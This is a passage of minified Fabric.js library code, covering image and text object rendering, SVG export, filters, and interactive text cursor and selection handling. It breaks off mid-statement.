e=-this.width/2,i=-this.height/2,n=this.width,r=this.height;t.save(),this._setStrokeStyles(t),t.beginPath(),fabric.util.drawDashedLine(t,e,i,e+n,i,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i,e+n,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i+r,e,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e,i+r,e,i,this.strokeDashArray),t.closePath(),t.restore()},toObject:function(t){var i=[],n=[],r=1,s=1;this.filters.forEach(function(t){t&&("Resize"===t.type&&(r*=t.scaleX,s*=t.scaleY),i.push(t.toObject()))}),this.resizeFilters.forEach(function(t){t&&n.push(t.toObject())});var o=e(this.callSuper("toObject",t),{src:this.getSrc(),filters:i,resizeFilters:n,crossOrigin:this.crossOrigin,alignX:this.alignX,alignY:this.alignY,meetOrSlice:this.meetOrSlice});return o.width/=r,o.height/=s,this.includeDefaultValues||this._removeDefaultValues(o),o},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=-this.width/2,n=-this.height/2,r="none";if(this.group&&"shape"===this.group.type&&(i=this.left,n=this.top),"none"!==this.alignX&&"none"!==this.alignY&&(r="x"+this.alignX+"Y"+this.alignY+" "+this.meetOrSlice),e.push('<g transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'">\n',"<image ",this.getSvgId(),'xlink:href="',this.getSvgSrc(!0),'" x="',i,'" y="',n,'" style="',this.getSvgStyles(),'" width="',this.width,'" height="',this.height,'" preserveAspectRatio="',r,'"',"></image>\n"),this.stroke||this.strokeDashArray){var s=this.fill;this.fill=null,e.push("<rect ",'x="',i,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'),this.fill=s}return e.push("</g>\n"),t?t(e.join("")):e.join("")},getSrc:function(t){var e=t?this._element:this._originalElement;return e?fabric.isLikelyNode?e._src:e.src:this.src||""},setSrc:function(t,e,i){fabric.util.loadImage(t,function(t){return this.setElement(t,e,i)},this,i&&i.crossOrigin)},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyFilters:function(t,e,i,n){if(e=e||this.filters,i=i||this._originalElement){var r,s,o=fabric.util.createImage(),a=this.canvas?this.canvas.getRetinaScaling():fabric.devicePixelRatio,l=this.minimumScaleTrigger/a,h=this;if(0===e.length)return this._element=i,t&&t(this),i;var c=fabric.util.createCanvasElement();return c.width=i.width,c.height=i.height,c.getContext("2d").drawImage(i,0,0,i.width,i.height),e.forEach(function(t){t&&(n?(r=h.scaleX<l?h.scaleX:1,s=h.scaleY<l?h.scaleY:1,r*a<1&&(r*=a),s*a<1&&(s*=a)):(r=t.scaleX,s=t.scaleY),t.applyTo(c,r,s),n||"Resize"!==t.type||(h.width*=t.scaleX,h.height*=t.scaleY))}),o.width=c.width,o.height=c.height,fabric.isLikelyNode?(o.src=c.toBuffer(void 0,fabric.Image.pngCompression),h._element=o,!n&&(h._filteredEl=o),t&&t(h)):(o.onload=function(){h._element=o,!n&&(h._filteredEl=o),t&&t(h),o.onload=c=null},o.src=c.toDataURL("image/png")),c}},_render:function(t,e){var i,n,r,s=this._findMargins();i=e?this.left:-this.width/2,n=e?this.top:-this.height/2,"slice"===this.meetOrSlice&&(t.beginPath(),t.rect(i,n,this.width,this.height),t.clip()),!1===this.isMoving&&this.resizeFilters.length&&this._needsResize()?(this._lastScaleX=this.scaleX,this._lastScaleY=this.scaleY,r=this.applyFilters(null,this.resizeFilters,this._filteredEl||this._originalElement,!0)):r=this._element,r&&t.drawImage(r,i+s.marginX,n+s.marginY,s.width,s.height),this._stroke(t),this._renderStroke(t)},_needsResize:function(){return this.scaleX!==this._lastScaleX||this.scaleY!==this._lastScaleY},_findMargins:function(){var t,e,i=this.width,n=this.height,r=0,s=0;return"none"===this.alignX&&"none"===this.alignY||(t=[this.width/this._element.width,this.height/this._element.height],e="meet"===this.meetOrSlice?Math.min.apply(null,t):Math.max.apply(null,t),i=this._element.width*e,n=this._element.height*e,"Mid"===this.alignX&&(r=(this.width-i)/2),"Max"===this.alignX&&(r=this.width-i),"Mid"===this.alignY&&(s=(this.height-n)/2),"Max"===this.alignY&&(s=this.height-n)),{width:i,height:n,marginX:r,marginY:s}},_resetWidthHeight:function(){var t=this.getElement();this.set("width",t.width),this.set("height",t.height)},_initElement:function(t,e,i){this.setElement(fabric.util.getById(t),i,e),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(t){t||(t={}),this.setOptions(t),this._setWidthHeight(t),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(t,e){t&&t.length?fabric.util.enlivenObjects(t,function(t){e&&e(t)},"fabric.Image.filters"):e&&e()},_setWidthHeight:function(t){this.width="width"in t?t.width:this.getElement()&&this.getElement().width||0,this.height="height"in t?t.height:this.getElement()&&this.getElement().height||0},complexity:function(){return 1}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(t,e){fabric.util.loadImage(t.src,function(i){fabric.Image.prototype._initFilters.call(t,t.filters,function(n){t.filters=n||[],fabric.Image.prototype._initFilters.call(t,t.resizeFilters,function(n){return t.resizeFilters=n||[],new fabric.Image(i,t,e)})})},null,t.crossOrigin)},fabric.Image.fromURL=function(t,e,i){fabric.util.loadImage(t,function(t){e&&e(new fabric.Image(t,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href".split(" ")),fabric.Image.fromElement=function(t,i,n){var r,s=fabric.parseAttributes(t,fabric.Image.ATTRIBUTE_NAMES);s.preserveAspectRatio&&(r=fabric.util.parsePreserveAspectRatioAttribute(s.preserveAspectRatio),e(s,r)),fabric.Image.fromURL(s["xlink:href"],i,e(n?fabric.util.object.clone(n):{},s))},fabric.Image.async=!0,fabric.Image.pngCompression=1}}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var t=this.getAngle()%360;return t>0?90*Math.round((t-1)/90):90*Math.round(t/90)},straighten:function(){return this.setAngle(this._getAngleValueForStraighten()),this},fxStraighten:function(t){var e=function(){},i=(t=t||{}).onComplete||e,n=t.onChange||e,r=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(t){r.setAngle(t),n()},onComplete:function(){r.setCoords(),i()},onStart:function(){r.set("active",!1)}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(t){return t.straighten(),this.renderAll(),this},fxStraightenObject:function(t){return t.fxStraighten({onChange:this.renderAll.bind(this)}),this}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.object.clone,r=e.util.toFixed,s=e.Object.NUM_FRACTION_DIGITS;if(e.Text)e.warn("fabric.Text is already defined");else{var o=e.Object.prototype.stateProperties.concat();o.push("fontFamily","fontWeight","fontSize","text","textDecoration","textAlign","fontStyle","lineHeight","textBackgroundColor"),e.Text=e.util.createClass(e.Object,{_dimensionAffectingProps:{fontSize:!0,fontWeight:!0,fontFamily:!0,fontStyle:!0,lineHeight:!0,text:!0,charSpacing:!0,textAlign:!0,strokeWidth:!1},_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",textDecoration:"",textAlign:"left",fontStyle:"",lineHeight:1.16,textBackgroundColor:"",stateProperties:o,stroke:null,shadow:null,_fontSizeFraction:.25,_fontSizeMult:1.13,charSpacing:0,initialize:function(t,e){e=e||{},this.text=t,this.__skipDimension=!0,this.setOptions(e),this.__skipDimension=!1,this._initDimensions()},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this._textLines=this._splitTextIntoLines(),this._clearCache(),this.width=this._getTextWidth(t)||this.cursorWidth||2,this.height=this._getTextHeight(t))},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_render:function(t){this.clipTo&&e.util.clipContext(this,t),this._setOpacity(t),this._setShadow(t),this._setupCompositeOperation(t),this._renderTextBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this._renderText(t),this._renderTextDecoration(t),this.clipTo&&t.restore()},_renderText:function(t){this._renderTextFill(t),this._renderTextStroke(t)},_setTextStyles:function(t){t.textBaseline="alphabetic",t.font=this._getFontDeclaration()},_getTextHeight:function(){return this._getHeightOfSingleLine()+(this._textLines.length-1)*this._getHeightOfLine()},_getTextWidth:function(t){for(var e=this._getLineWidth(t,0),i=1,n=this._textLines.length;i<n;i++){var r=this._getLineWidth(t,i);r>e&&(e=r)}return e},_getNonTransformedDimensions:function(){return{x:this.width,y:this.height}},_renderChars:function(t,e,i,n,r){var s,o,a=t.slice(0,-4);if(this[a].toLive){var l=-this.width/2+this[a].offsetX||0,h=-this.height/2+this[a].offsetY||0;e.save(),e.translate(l,h),n-=l,r-=h}if(0!==this.charSpacing)for(var c=this._getWidthOfCharSpacing(),u=0,f=(i=i.split("")).length;u<f;u++)s=i[u],o=e.measureText(s).width+c,e[t](s,n,r),n+=o>0?o:0;else e[t](i,n,r);this[a].toLive&&e.restore()},_renderTextLine:function(t,e,i,n,r,s){r-=this.fontSize*this._fontSizeFraction;var o=this._getLineWidth(e,s);if("justify"!==this.textAlign||this.width<o)this._renderChars(t,e,i,n,r,s);else for(var a,l=i.split(/\s+/),h=0,c=this._getWidthOfWords(e,l.join(""),s,0),u=this.width-c,f=l.length-1,d=f>0?u/f:0,p=0,g=0,v=l.length;g<v;g++){for(;" "===i[h]&&h<i.length;)h++;a=l[g],this._renderChars(t,e,a,n+p,r,s,h),p+=this._getWidthOfWords(e,a,s,h)+d,h+=a.length}},_getWidthOfWords:function(t,e){var i=t.measureText(e).width;return 0!==this.charSpacing&&(i+=e.split("").length*this._getWidthOfCharSpacing()),i>0?i:0},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},isEmptyStyles:function(){return!0},_renderTextCommon:function(t,e){for(var i=0,n=this._getLeftOffset(),r=this._getTopOffset(),s=0,o=this._textLines.length;s<o;s++){var a=this._getHeightOfLine(t,s),l=a/this.lineHeight,h=this._getLineWidth(t,s),c=this._getLineLeftOffset(h);this._renderTextLine(e,t,this._textLines[s],n+c,r+i+l,s),i+=a}},_renderTextFill:function(t){!this.fill&&this.isEmptyStyles()||this._renderTextCommon(t,"fillText")},_renderTextStroke:function(t){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokedashArray),t.beginPath(),this._renderTextCommon(t,"strokeText"),t.closePath(),t.restore())},_getHeightOfLine:function(){return this._getHeightOfSingleLine()*this.lineHeight},_getHeightOfSingleLine:function(){return this.fontSize*this._fontSizeMult},_renderTextBackground:function(t){this._renderBackground(t),this._renderTextLinesBackground(t)},_renderTextLinesBackground:function(t){if(this.textBackgroundColor){var e,i,n,r=0;t.fillStyle=this.textBackgroundColor;for(var s=0,o=this._textLines.length;s<o;s++)e=this._getHeightOfLine(t,s),(i=this._getLineWidth(t,s))>0&&(n=this._getLineLeftOffset(i),t.fillRect(this._getLeftOffset()+n,this._getTopOffset()+r,i,e/this.lineHeight)),r+=e;this._removeShadow(t)}},_getLineLeftOffset:function(t){return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[]},_shouldClearCache:function(){var t=!1;if(this._forceClearCache)return this._forceClearCache=!1,!0;for(var e in this._dimensionAffectingProps)this["__"+e]!==this[e]&&(this["__"+e]=this[e],t=!0);return t},_getLineWidth:function(t,e){if(this.__lineWidths[e])return-1===this.__lineWidths[e]?this.width:this.__lineWidths[e];var i,n=this._textLines[e];return i=""===n?0:this._measureLine(t,e),this.__lineWidths[e]=i,i&&"justify"===this.textAlign&&n.split(/\s+/).length>1&&(this.__lineWidths[e]=-1),i},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},_measureLine:function(t,e){var i,n=this._textLines[e],r=t.measureText(n).width,s=0;return 0!==this.charSpacing&&(s=(n.split("").length-1)*this._getWidthOfCharSpacing()),(i=r+s)>0?i:0},_renderTextDecoration:function(t){if(this.textDecoration){var e=this.height/2,i=this,n=[];this.textDecoration.indexOf("underline")>-1&&n.push(.85),this.textDecoration.indexOf("line-through")>-1&&n.push(.43),this.textDecoration.indexOf("overline")>-1&&n.push(-.12),n.length>0&&function(n){var r,s,o,a,l,h,c,u=0;for(r=0,s=i._textLines.length;r<s;r++){for(l=i._getLineWidth(t,r),h=i._getLineLeftOffset(l),c=i._getHeightOfLine(t,r),o=0,a=n.length;o<a;o++)t.fillRect(i._getLeftOffset()+h,u+(i._fontSizeMult-1+n[o])*i.fontSize-e,l,i.fontSize/15);u+=c}}(n)}},_getFontDeclaration:function(){return[e.isLikelyNode?this.fontWeight:this.fontStyle,e.isLikelyNode?this.fontStyle:this.fontWeight,this.fontSize+"px",e.isLikelyNode?'"'+this.fontFamily+'"':this.fontFamily].join(" ")},render:function(t,e){this.visible&&(t.save(),this._setTextStyles(t),this._shouldClearCache()&&this._initDimensions(t),this.drawSelectionBackground(t),e||this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.group&&"shape"===this.group.type&&t.translate(this.left,this.top),this._render(t),t.restore())},_splitTextIntoLines:function(){return this.text.split(this._reNewline)},toObject:function(t){var e=i(this.callSuper("toObject",t),{text:this.text,fontSize:this.fontSize,fontWeight:this.fontWeight,fontFamily:this.fontFamily,fontStyle:this.fontStyle,lineHeight:this.lineHeight,textDecoration:this.textDecoration,textAlign:this.textAlign,textBackgroundColor:this.textBackgroundColor,charSpacing:this.charSpacing});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){this.ctx||(this.ctx=e.util.createCanvasElement().getContext("2d"));var i=this._createBaseSVGMarkup(),n=this._getSVGLeftTopOffsets(this.ctx),r=this._getSVGTextAndBg(n.textTop,n.textLeft);return this._wrapSVGTextAndBg(i,r),t?t(i.join("")):i.join("")},_getSVGLeftTopOffsets:function(t){var e=this._getHeightOfLine(t,0);return{textLeft:-this.width/2+(this.group&&"shape"===this.group.type?this.left:0),textTop:0+(this.group&&"shape"===this.group.type?-this.top:0),lineTop:e}},_wrapSVGTextAndBg:function(t,e){var i=this.getSvgFilter(),n=""===i?"":' style="'+i+'"';t.push("\t<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"',n,">\n",e.textBgRects.join(""),"\t\t<text ",this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",this.textDecoration?'text-decoration="'+this.textDecoration+'" ':"",this.charSpacing?'letter-spacing="'+this._getWidthOfCharSpacing()+'" ':"",'style="',this.getSvgStyles(!0),'" >\n',e.textSpans.join(""),"\t\t</text>\n","\t</g>\n")},_getSVGTextAndBg:function(t,e){var i=[],n=[],r=0;this._setSVGBg(n);for(var s=0,o=this._textLines.length;s<o;s++)this.textBackgroundColor&&this._setSVGTextLineBg(n,s,e,t,r),this._setSVGTextLineText(s,i,r,e,t,n),r+=this._getHeightOfLine(this.ctx,s);return{textSpans:i,textBgRects:n}},_setSVGTextLineText:function(t,i,n,o,a){var l=this.fontSize*(this._fontSizeMult-this._fontSizeFraction)-a+n-this.height/2;"justify"!==this.textAlign?i.push('\t\t\t<tspan x="',r(o+this._getLineLeftOffset(this._getLineWidth(this.ctx,t)),s),'" ','y="',r(l,s),'" ',this._getFillAttributes(this.fill),">",e.util.string.escapeXml(this._textLines[t]),"</tspan>\n"):this._setSVGTextLineJustifed(t,i,l,o)},_setSVGTextLineJustifed:function(t,i,n,o){var a=e.util.createCanvasElement().getContext("2d");this._setTextStyles(a);var l,h,c=this._textLines[t].split(/\s+/),u=this._getWidthOfWords(a,c.join("")),f=this.width-u,d=c.length-1,p=d>0?f/d:0,g=this._getFillAttributes(this.fill);for(o+=this._getLineLeftOffset(this._getLineWidth(a,t)),t=0,h=c.length;t<h;t++)l=c[t],i.push('\t\t\t<tspan x="',r(o,s),'" ','y="',r(n,s),'" ',g,">",e.util.string.escapeXml(l),"</tspan>\n"),o+=this._getWidthOfWords(a,l)+p},_setSVGTextLineBg:function(t,e,i,n,o){t.push("\t\t<rect ",this._getFillAttributes(this.textBackgroundColor),' x="',r(i+this._getLineLeftOffset(this._getLineWidth(this.ctx,e)),s),'" y="',r(o-this.height/2,s),'" width="',r(this._getLineWidth(this.ctx,e),s),'" height="',r(this._getHeightOfLine(this.ctx,e)/this.lineHeight,s),'"></rect>\n')},_setSVGBg:function(t){this.backgroundColor&&t.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',r(-this.width/2,s),'" y="',r(-this.height/2,s),'" width="',r(this.width,s),'" height="',r(this.height,s),'"></rect>\n')},_getFillAttributes:function(t){var i=t&&"string"==typeof t?new e.Color(t):"";return i&&i.getSource()&&1!==i.getAlpha()?'opacity="'+i.getAlpha()+'" fill="'+i.setAlpha(1).toRgb()+'"':'fill="'+t+'"'},_set:function(t,e){this.callSuper("_set",t,e),t in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords())},complexity:function(){return 1}}),e.Text.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size text-decoration text-anchor".split(" ")),e.Text.DEFAULT_SVG_FONT_SIZE=16,e.Text.fromElement=function(t,i){if(!t)return null;var n=e.parseAttributes(t,e.Text.ATTRIBUTE_NAMES);(i=e.util.object.extend(i?e.util.object.clone(i):{},n)).top=i.top||0,i.left=i.left||0,"dx"in n&&(i.left+=n.dx),"dy"in n&&(i.top+=n.dy),"fontSize"in i||(i.fontSize=e.Text.DEFAULT_SVG_FONT_SIZE),i.originX||(i.originX="left");var r="";"textContent"in t?r=t.textContent:"firstChild"in t&&null!==t.firstChild&&"data"in t.firstChild&&null!==t.firstChild.data&&(r=t.firstChild.data),r=r.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var s=new e.Text(r,i),o=s.getHeight()/s.height,a=((s.height+s.strokeWidth)*s.lineHeight-s.height)*o,l=s.getHeight()+a,h=0;return"left"===s.originX&&(h=s.getWidth()/2),"right"===s.originX&&(h=-s.getWidth()/2),s.set({left:s.getLeft()+h,top:s.getTop()-l/2+s.fontSize*(.18+s._fontSizeFraction)/s.lineHeight}),s},e.Text.fromObject=function(t,i){var r=new e.Text(t.text,n(t));return i&&i(r),r},e.util.createAccessors(e.Text)}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.object.clone;fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,styles:null,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],initialize:function(t,e){this.styles=e&&e.styles||{},this.callSuper("initialize",t,e),this.initBehavior()},_clearCache:function(){this.callSuper("_clearCache"),this.__widthOfSpace=[]},isEmptyStyles:function(){if(!this.styles)return!0;var t=this.styles;for(var e in t)for(var i in t[e])for(var n in t[e][i])return!1;return!0},setSelectionStart:function(t){t=Math.max(t,0),this._updateAndFire("selectionStart",t)},setSelectionEnd:function(t){t=Math.min(t,this.text.length),this._updateAndFire("selectionEnd",t)},_updateAndFire:function(t,e){this[t]!==e&&(this._fireSelectionChanged(),this[t]=e),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},getSelectionStyles:function(t,e){if(2===arguments.length){for(var i=[],n=t;n<e;n++)i.push(this.getSelectionStyles(n));return i}var r=this.get2DCursorLocation(t);return this._getStyleDeclaration(r.lineIndex,r.charIndex)||{}},setSelectionStyles:function(t){if(this.selectionStart===this.selectionEnd)this._extendStyles(this.selectionStart,t);else for(var e=this.selectionStart;e<this.selectionEnd;e++)this._extendStyles(e,t);return this._forceClearCache=!0,this},_extendStyles:function(t,e){var i=this.get2DCursorLocation(t);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),e)},_render:function(t){this.oldWidth=this.width,this.oldHeight=this.height,this.callSuper("_render",t),this.ctx=t,this.cursorOffsetCache={},this.renderCursorOrSelection()},renderCursorOrSelection:function(){if(this.active&&this.isEditing){var t,e,i=this.text.split("");this.canvas.contextTop?((e=this.canvas.contextTop).save(),e.transform.apply(e,this.canvas.viewportTransform),this.transform(e),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this._clearTextArea(e)):(e=this.ctx).save(),this.selectionStart===this.selectionEnd?(t=this._getCursorBoundaries(i,"cursor"),this.renderCursor(t,e)):(t=this._getCursorBoundaries(i,"selection"),this.renderSelection(i,t,e)),e.restore()}},_clearTextArea:function(t){var e=this.oldWidth+4,i=this.oldHeight+4;t.clearRect(-e/2,-i/2,e,i)},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0;i<e;i++){if(t<=this._textLines[i].length)return{lineIndex:i,charIndex:t};t-=this._textLines[i].length+1}return{lineIndex:i-1,charIndex:this._textLines[i-1].length<t?this._textLines[i-1].length:t}},getCurrentCharStyle:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return{fontSize:i&&i.fontSize||this.fontSize,fill:i&&i.fill||this.fill,textBackgroundColor:i&&i.textBackgroundColor||this.textBackgroundColor,textDecoration:i&&i.textDecoration||this.textDecoration,fontFamily:i&&i.fontFamily||this.fontFamily,fontWeight:i&&i.fontWeight||this.fontWeight,fontStyle:i&&i.fontStyle||this.fontStyle,stroke:i&&i.stroke||this.stroke,strokeWidth:i&&i.strokeWidth||this.strokeWidth}},getCurrentCharFontSize:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fontSize?i.fontSize:this.fontSize},getCurrentCharColor:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fill?i.fill:this.cursorColor},_getCursorBoundaries:function(t,e){var i=Math.round(this._getLeftOffset()),n=this._getTopOffset(),r=this._getCursorBoundariesOffsets(t,e);return{left:i,top:n,leftOffset:r.left+r.lineLeft,topOffset:r.top}},_getCursorBoundariesOffsets:function(t,e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;for(var i,n=0,r=0,s=0,o=0,a=0,l=0;l<this.selectionStart;l++)"\n"===t[l]?(a=0,o+=this._getHeightOfLine(this.ctx,r),r++,s=0):(a+=this._getWidthOfChar(this.ctx,t[l],r,s),s++),n=this._getLineLeftOffset(this._getLineWidth(this.ctx,r));return"cursor"===e&&(o+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r)/this.lineHeight-this.getCurrentCharFontSize(r,s)*(1-this._fontSizeFraction)),0!==this.charSpacing&&s===this._textLines[r].length&&(a-=this._getWidthOfCharSpacing()),i={top:o,left:a>0?a:0,lineLeft:n},this.cursorOffsetCache=i,this.cursorOffsetCache},renderCursor:function(t,e){var i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(e,n)):t.leftOffset,a=this.scaleX*this.canvas.getZoom(),l=this.cursorWidth/a;e.fillStyle=this.getCurrentCharColor(n,r),e.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,e.fillRect(t.left+o-l/2,t.top+t.topOffset,l,s)},renderSelection:function(t,e,i){i.fillStyle=this.selectionColor;for(var n=this.get2DCursorLocation(this.selectionStart),r=this.get2DCursorLocation(this.selectionEnd),s=n.lineIndex,o=r.lineIndex,a=s;a<=o;a++){var l,h=this._getLineLeftOffset(this._getLineWidth(i,a))||0,c=this._getHeightOfLine(this.ctx,a),u=0,f=this._textLines[a];if(a===s){for(var d=0,p=f.length;d<p;d++)d>=n.charIndex&&(a!==o||d<r.charIndex)&&(u+=this._getWidthOfChar(i,f[d],a,d)),d<n.charIndex&&(h+=this._getWidthOfChar(i,f[d],a,d));d===f.length&&(u-=this._getWidthOfCharSpacing())}else if(a>s&&a<o)u+=this._getLineWidth(i,a)||5;else if(a===o){for(var g=0,v=r.charIndex;g<v;g++)u+=this._getWidthOfChar(i,f[g],a,g);r.charIndex===f.length&&(u-=this._getWidthOfCharSpacing())}l=c,(this.lineHeight<1||a===o&&this.lineHeight>1)&&(c/=this.lineHeight),i.fillRect(e.left+h,e.top+e.topOffset,u>0?u:0,c),e.topOffset+=l}},_renderChars:function(t,e,i,n,r,s,o){if(this.isEmptyStyles())return this._renderCharsFast(t,e,i,n,r);o=o||0;var a,l,h=this._getHeightOfLine(e,s),c="";e.save(),r-=h/this.lineHeight*this._fontSizeFraction;for(var u=o,f=i.length+o;u<=f;u++)a=a||this.getCurrentCharStyle(s,u),l=this.getCurrentCharStyle(s,u+1),(this._hasStyleChanged(a,l)||u===f)&&(this._renderChar(t,e,s,u-1,c,n,r,h),c="",a=l),c+=i[u-o];e.restore()},_renderCharsFast:function(t,e,i,n,r){"fillText"===t&&this.fill&&this.callSuper("_renderChars",t,e,i,n,r),"strokeText"===t&&(this.stroke&&this.strokeWidth>0||this.skipFillStrokeCheck)&&this.callSuper("_renderChars",t,e,i,n,r)},_renderChar:function(t,e,i,n,r,s,o,a){var l,h,c,u,f,d,p,g,v,m=this._getStyleDeclaration(i,n);if(m?(h=this._getHeightOfChar(e,r,i,n),u=m.stroke,c=m.fill,d=m.textDecoration):h=this.fontSize,u=(u||this.stroke)&&"strokeText"===t,c=(c||this.fill)&&"fillText"===t,m&&e.save(),l=this._applyCharStylesGetWidth(e,r,i,n,m||null),d=d||this.textDecoration,m&&m.textBackgroundColor&&this._removeShadow(e),0!==this.charSpacing){g=this._getWidthOfCharSpacing(),l=0;for(var _,y=0,b=(p=r.split("")).length;y<b;y++)_=p[y],c&&e.fillText(_,s+l,o),u&&e.strokeText(_,s+l,o),l+=(v=e.measureText(_).width+g)>0?v:0}else c&&e.fillText(r,s,o),u&&e.strokeText(r,s,o);(d||""!==d)&&(f=this._fontSizeFraction*a/this.lineHeight,this._renderCharDecoration(e,d,s,o,f,l,h)),m&&e.restore(),e.translate(l,0)},_hasStyleChanged:function(t,e){return t.fill!==e.fill||t.fontSize!==e.fontSize||t.textBackgroundColor!==e.textBackgroundColor||t.textDecoration!==e.textDecoration||t.fontFamily!==e.fontFamily||t.fontWeight!==e.fontWeight||t.fontStyle!==e.fontStyle||t.stroke!==e.stroke||t.strokeWidth!==e.strokeWidth},_renderCharDecoration:function(t,e,i,n,r,s,o){if(e){var a,l,h=o/15,c={underline:n+o/10,"line-through":n-o*(this._fontSizeFraction+this._fontSizeMult-1)+h,overline:n-(this._fontSizeMult-this._fontSizeFraction)*o},u=["underline","line-through","overline"];for(a=0;a<u.length;a++)l=u[a],e.indexOf(l)>-1&&t.fillRect(i,c[l],s,h)}},_renderTextLine:function(t,e,i,n,r,s){this.isEmptyStyles()||(r+=this.fontSize*(this._fontSizeFraction+.03)),this.callSuper("_renderTextLine",t,e,i,n,r,s)},_renderTextDecoration:function(t){if(this.isEmptyStyles())return this.callSuper("_renderTextDecoration",t)},_renderTextLinesBackground:function(t){this.callSuper("_renderTextLinesBackground",t);for(var e,i,n,r,s,o,a=0,l=this._getLeftOffset(),h=this._getTopOffset(),c=0,u=this._textLines.length;c<u;c++)if(e=this._getHeightOfLine(t,c),""!==(r=this._textLines[c])&&this.styles&&this._getLineStyle(c)){i=this._getLineWidth(t,c),n=this._getLineLeftOffset(i);for(var f=0,d=r.length;f<d;f++)(o=this._getStyleDeclaration(c,f))&&o.textBackgroundColor&&(s=r[f],t.fillStyle=o.textBackgroundColor,t.fillRect(l+n+this._getWidthOfCharsAt(t,c,f),h+a,this._getWidthOfChar(t,s,c,f)+1,e/this.lineHeight));a+=e}else a+=e},_getCacheProp:function(t,e){return t+e.fontSize+e.fontWeight+e.fontStyle},_getFontCache:function(t){return fabric.charWidthsCache[t]||(fabric.charWidthsCache[t]={}),fabric.charWidthsCache[t]},_applyCharStylesGetWidth:function(e,i,n,r,s){var o,a,l,h=s||this._getStyleDeclaration(n,r),c=t(h);if(this._applyFontStyles(c),l=this._getFontCache(c.fontFamily),a=this._getCacheProp(i,c),!h&&l[a]&&this.caching)return l[a];"string"==typeof c.shadow&&(c.shadow=new fabric.Shadow(c.shadow));var u=c.fill||this.fill;return 